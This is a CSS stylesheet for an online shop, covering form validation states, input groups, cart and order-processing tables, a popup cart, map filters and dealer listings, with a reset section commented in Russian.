.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 190px;
  padding-top: 5px;
  text-align: left;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 190px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.order_processing #table_products {
  padding: 0px 30px 20px 30px;
  background: #f8f8f8;
  border-radius: 0px 0px 4px 4px;
}
.order_processing #table_products h4 {
  padding: 0px;
  margin: 0px -30px 10px;
  font-weight: bold;
  line-height: 36px;
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  border-bottom: 0px;
  border-radius: 4px 4px 0px 0px;
}
.order_processing #table_products table {
  width: 100%;
}
.order_processing #table_products table td,
.order_processing #table_products table th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  color: #496edb;
  font-size: 12px;
  border-bottom: 1px solid #dedede;
}
.order_processing #table_products table td.td_namber_product,
.order_processing #table_products table th.td_namber_product {
  font-size: 14px;
  color: #92a4da;
}
.order_processing #table_products table td img {
  width: 40px;
  height: auto;
}
.order_processing #table_products table td.title {
  text-align: left;
  text-decoration: underline;
}
.order_processing #table_products table td.title a {
  color: #496edb;
}
.order_processing #table_products table td.price {
  color: #939393;
  font-size: 14px;
}
.order_processing #table_products table td.amount input {
  width: 40px;
  border: 1px solid #dfdfdf;
  line-height: 20px;
  padding: 4px;
  text-align: center;
  border-radius: 4px;
}
.order_processing #table_products table td.sum {
  font-size: 14px;
  font-weight: bold;
  color: #4c69be;
}
.order_processing #table_products table td .icon-remove-sign {
  font-size: 14px;
  color: #939393;
}
.order_processing #table_products table td .icon-remove-sign:hover {
  cursor: pointer;
  color: #4c69be;
}
.order_processing #table_products .empty_cart {
  text-align: center;
  line-height: 30px;
  border-bottom: 1px solid #dedede;
}
.order_processing .tab-content-block {
  padding: 0px;
  background: #f8f8f8;
  margin-top: 40px;
  border-radius: 0px 0px 4px 4px;
  border-bottom: 0px;
  *zoom: 1;
}
.order_processing .tab-content-block:before,
.order_processing .tab-content-block:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block:after {
  clear: both;
}
.order_processing .tab-content-block:before,
.order_processing .tab-content-block:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block:after {
  clear: both;
}
.order_processing .tab-content-block.summ {
  margin-top: 30px;
  *zoom: 1;
}
.order_processing .tab-content-block.summ:before,
.order_processing .tab-content-block.summ:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block.summ:after {
  clear: both;
}
.order_processing .tab-content-block.summ:before,
.order_processing .tab-content-block.summ:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block.summ:after {
  clear: both;
}
.order_processing .tab-content-block.summ .registred-col {
  float: left;
  width: 210px;
  line-height: 28px;
  margin: 0px 10px;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart {
  color: #ad5591;
  font-size: 12px;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart span {
  text-decoration: underline;
}
.order_processing .tab-content-block.summ .registred-col .block_clear_cart i {
  margin-right: 10px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont {
  width: 450px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append,
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend {
  margin-bottom: 0px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append input[type="text"],
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend input[type="text"] {
  width: 230px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .input-append .check_discount,
.order_processing .tab-content-block.summ .registred-col.block_discont .input-prepend .check_discount {
  padding: 4px 12px;
}
.order_processing .tab-content-block.summ .registred-col.block_discont .info_about_discount {
  text-align: center;
  color: #496edb;
  font-size: 14px;
}
.order_processing .tab-content-block.summ .registred-col.order_price {
  text-align: right;
  color: #496edb;
  font-size: 14px;
}
.order_processing .tab-content-block.summ .registred-col.order_price .value {
  color: #ad5591;
  font-weight: bold;
}
.order_processing .tab-content-block.summ .registred-col.order_price .value span {
  color: #496edb;
  font-weight: normal;
}
.order_processing .tab-content-block.issue-order {
  background: transparent;
  margin-top: 5px;
  padding: 10px 0px;
}
.order_processing .tab-content-block.issue-order .info i {
  margin-left: 10px;
}
.order_processing .tab-content-block.issue-order .cart_send {
  padding: 0px 10px 10px;
  *zoom: 1;
}
.order_processing .tab-content-block.issue-order .cart_send:before,
.order_processing .tab-content-block.issue-order .cart_send:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block.issue-order .cart_send:after {
  clear: both;
}
.order_processing .tab-content-block.issue-order .cart_send:before,
.order_processing .tab-content-block.issue-order .cart_send:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block.issue-order .cart_send:after {
  clear: both;
}
.order_processing .tab-content-block.issue-order .cart_send button {
  color: #717171;
}
.order_processing .tab-content-block.issue-order .cart_send button[disabled="disabled"] {
  color: #ccc;
  opacity: 0.9;
  cursor: not-allowed;
}
.order_processing .tab-content-block.issue-order .total_summ {
  color: #939393;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
}
.order_processing .tab-content-block.issue-order .total_summ .value {
  color: #4c69be;
  font-size: 24px;
  margin-left: 5px;
}
.order_processing .tab-content-block.issue-order .total_summ .value span {
  color: #939393;
  font-size: 14px;
}
.order_processing .tab-content-block h4 {
  padding: 0px;
  margin-bottom: 40px;
  font-weight: bold;
  line-height: 36px;
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  border-bottom: 0px;
  border-radius: 4px 4px 0px 0px;
}
.order_processing .tab-content-block .left_block_user,
.order_processing .tab-content-block .right_block_delivery {
  float: left;
  width: 365px;
  padding: 15px 100px 15px 30px;
  margin-bottom: 30px;
}
.order_processing .tab-content-block .left_block_user .control-group label,
.order_processing .tab-content-block .right_block_delivery .control-group label {
  float: none;
  width: auto;
}
.order_processing .tab-content-block .left_block_user .control-group .controls input,
.order_processing .tab-content-block .right_block_delivery .control-group .controls input,
.order_processing .tab-content-block .left_block_user .control-group .controls textarea,
.order_processing .tab-content-block .right_block_delivery .control-group .controls textarea {
  width: 100%;
  height: 30px;
  box-sizing: border-box;
}
.order_processing .tab-content-block .left_block_user .control-group .controls textarea,
.order_processing .tab-content-block .right_block_delivery .control-group .controls textarea {
  resize: none;
  height: 90px;
}
.order_processing .tab-content-block .left_block_user .control-group.payment > label,
.order_processing .tab-content-block .right_block_delivery .control-group.payment > label {
  display: none;
}
.order_processing .tab-content-block .left_block_user .registred-col-warning,
.order_processing .tab-content-block .right_block_delivery .registred-col-warning {
  float: none;
}
.order_processing .tab-content-block .left_block_user {
  padding-right: 99px;
  border-right: 1px solid #dedede;
}
.order_processing .right_block_delivery .btn-group {
  float: none;
  margin: 0px;
  height: auto;
  line-height: 30px;
  width: 100%;
  border-radius: 4px;
  white-space: inherit;
}
.order_processing .right_block_delivery .btn-group > span {
  color: #92a4da;
  width: 100%;
  box-sizing: border-box;
  font-weight: normal;
  line-height: 15px;
  min-height: 20px;
  overflow: hidden;
}
.order_processing .right_block_delivery .btn-group > span .new-caret {
  height: 26px;
}
.order_processing .right_block_delivery .btn-group > span .new-caret:after {
  top: 10px;
}
.order_processing .right_block_delivery .btn-group li {
  line-height: normal;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu {
  left: 0px;
  right: 0px;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li {
  padding: 3px 7px;
  cursor: pointer;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li:hover {
  text-shadow: none;
  text-decoration: none;
  color: #fff;
  background-color: #0081c2;
  background-image: -moz-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0081c2), to(lighter(#0081c2)));
  background-image: -webkit-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: -o-linear-gradient(top, #0081c2, lighter(#0081c2));
  background-image: linear-gradient(to bottom, #0081c2, lighter(#0081c2));
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@dropBackground', endColorstr='lighter(@dropBackground)', GradientType=0);
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li.active a:after {
  content: '\2713';
  color: inherit;
  font-family: 'WebHostingHub-Glyphs';
  font-size: 16px;
  float: right;
}
.order_processing .right_block_delivery .btn-group .dropdown-menu li a {
  color: #333;
}
#small_cart {
  position: fixed;
  top: 120px;
  left: 50%;
  background: #fff;
  box-shadow: 0px 0px 20px #000;
  border: 3px solid #d5d5d5;
  margin-left: -398px;
  width: 768px;
  max-height: 550px;
  overflow-y: auto;
  padding: 10px;
  padding-bottom: 50px;
  z-index: 999999;
  border-radius: 10px;
}
#small_cart > .title {
  font-size: 22px;
  color: #01a5ec;
}
#small_cart > .title .icon-remove-sign {
  position: absolute;
  cursor: pointer;
  right: 10px;
  top: 10px;
  font-size: 20px;
}
#small_cart > .title .icon-remove-sign:hover {
  color: #b0261d;
}
#small_cart .icon-cancel-4 {
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 20px;
  cursor: pointer;
}
#small_cart .icon-cancel-4:hover {
  color: #b0261d;
}
#small_cart table {
  margin-top: 15px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 20px;
  width: 100%;
}
#small_cart td {
  vertical-align: middle;
}
#small_cart td.amount input {
  width: 50px;
  text-align: center;
}
#small_cart td:last-of-type {
  text-align: center;
}
#small_cart td .icon-remove-sign {
  cursor: pointer;
}
#small_cart td .icon-remove-sign:hover {
  color: #b0261d;
}
#small_cart td img {
  max-width: 50px;
  max-height: 50px;
}
#small_cart th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  color: #496edb;
  font-size: 12px;
  border-bottom: 1px solid #dedede;
}
#small_cart th.td_namber_product {
  font-size: 14px;
  color: #92a4da;
}
#small_cart th.title {
  text-align: left;
}
#small_cart th.remove {
  padding-right: 20px;
}
#small_cart #total_price {
  float: right;
  line-height: 30px;
  position: absolute;
  right: 10px;
  bottom: 10px;
}
#small_cart #total_price .title {
  font-size: 16px;
  color: #000;
}
#small_cart #total_price .value {
  font-size: 20px;
  color: #01a5ec;
}
#small_cart .close_small_cart {
  border-bottom: 1px dashed;
  margin-left: 25px;
  color: #01a5ec;
  position: absolute;
  bottom: 15px;
  left: 190px;
  cursor: pointer;
}
#small_cart .buy_small_cart {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  width: 155px;
  height: 30px;
  line-height: 30px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  left: 10px;
  bottom: 10px;
  border-radius: 5px;
  color: #fff;
}
#small_cart .buy_small_cart .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
#small_cart .buy_small_cart:hover,
#small_cart .buy_small_cart:active,
#small_cart .buy_small_cart.active,
#small_cart .buy_small_cart.disabled,
#small_cart .buy_small_cart[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
#small_cart .buy_small_cart:active,
#small_cart .buy_small_cart.active {
  background-color: #408140 \9;
}
#small_cart .buy_small_cart:hover {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
#small_cart .buy_small_cart:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
#small_cart .buy_small_cart:hover:hover,
#small_cart .buy_small_cart:hover:active,
#small_cart .buy_small_cart:hover.active,
#small_cart .buy_small_cart:hover.disabled,
#small_cart .buy_small_cart:hover[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
#small_cart .buy_small_cart:hover:active,
#small_cart .buy_small_cart:hover.active {
  background-color: #408140 \9;
}
.breadcrumb {
  padding: 10px 0 0;
  list-style: none;
}
.breadcrumb > li {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
}
.breadcrumb > .active {
  color: #999;
}
/* --------------- reset.css --------------- */
html,
body,
div,
span,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
em,
img,
strong,
sub,
sup,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
table,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  /* обнуляем отступы и убираем бордюры */

  vertical-align: baseline;
  /* приводим все к одной базовой линии */

  background: transparent;
  /* чтобы не проскакивали левые фоны, установленные по умолчанию */

  border-color: #ccc;
}
a {
  /* ссылка не в общем списке чтобы не сбрасывать outline по умолчанию */

  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
table {
  /* устраняем отступы между ячейками таблицы */

  border-collapse: collapse;
  border-spacing: 0;
}
td,
td img {
  vertical-align: top;
  /* возвращаем привычное вертикальное выравнивание */

}
input,
select,
button,
textarea {
  margin: 0;
  /* убираем отступы по умолчанию для элементов форм (в частности для checkbox и radio) */

  font-size: 100%;
  /* делаем размер шрифтов везде одинаковым */

}
input[type="text"],
input[type="password"],
textarea {
  padding: 0;
  /* убираем внутренние отступы для текстовых полей */

}
/* --------------- /reset.css --------------- */.map-filters {
  position: relative;
}
.map-filters .filters {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 230px;
  z-index: 999;
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
}
.map-filters .filters .block {
  border: 4px solid #fff;
}
.map-filters .filters .block li {
  position: relative;
  height: 43px;
  line-height: 43px;
  background: #009add;
  border-bottom: 1px solid #fff;
  text-align: center;
}
.map-filters .filters .block li:before {
  content: '\f184';
  font-size: 9px;
  color: #fff;
  top: 50%;
  margin-top: -20px;
  position: absolute;
  left: -1px;
  font-family: 'WebHostingHub-Glyphs';
}
.map-filters .filters .block li.active,
.map-filters .filters .block li:hover {
  background: #48c8ff;
}
.map-filters .filters .block li a {
  color: #fff;
  line-height: normal;
  font-size: 14px;
  line-height: 43px;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
}
.map-filters #map-canvas {
  box-shadow: 2px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
  max-width: 496px;
  min-height: 396px;
  height: 484px!important;
}
.dealer {
  margin-bottom: 30px;
  padding-top: 10px;
  border-top: 2px solid #01a5ec;
}
.dealer .info-wrap {
  *zoom: 1;
  padding: 10px;
  background: #fff;
  height: 150px;
  margin-bottom: 20px;
}
.dealer .info-wrap:before,
.dealer .info-wrap:after {
  content: " ";
  display: table;
}
.dealer .info-wrap:after {
  clear: both;
}
.dealer .info-wrap:before,
.dealer .info-wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.dealer .info-wrap:after {
  clear: both;
}
.dealer .info-wrap .img-wrap {
  line-height: 150px;
  text-align: center;
  float: left;
  width: 225px;
  margin-right: 20px;
}
.dealer .info-wrap .img-wrap img {
  max-height: 150px;
  max-width: 225px;
  vertical-align: middle;
}
.dealer .info-wrap .inner {
  float: left;
  width: 460px;
}
.dealer .info-wrap .inner h3 {
  text-decoration: none;
  margin-bottom: 20px;
}
.dealer .info-wrap .inner ul li {
  margin-bottom: 5px;
}
.dealer .info-wrap .inner ul li span {
  color: #585858;
  font-weight: bold;
}
.dealer-site p {
  display: inline;
  margin: 0;
}
.dealer-site p .splitter {
  display: none;
}
.dealer-site p a + .splitter {
  display: inline;
}
.order_processing i {
  color: #049cdb;
  font-size: 16px;
}
.order_processing h3 {
  font-size: 20px;
  color: #049cdb;
  margin-bottom: 15px;
}
.order_processing select {
  width: 142px;
  margin-bottom: 0;
  padding: 2px;
}
.order_processing .order_processing select {
  width: 200px;
}
.order_processing .registred-line {
  margin-bottom: 10px;
  line-height: 30px;
}
.order_processing label {
  margin-bottom: 0;
  vertical-align: middle;
  line-height: 30px;
  width: 110px;
  float: left;
  margin-right: 10px;
  font-size: 12px;
}
.order_processing .block_user_address_container label {
  float: none;
}
.order_processing input[type="text"] {
  width: 130px;
  margin-bottom: 0;
  padding: 4px 6px;
}
.order_processing .tab-content {
  background-color: #eeeeee;
}
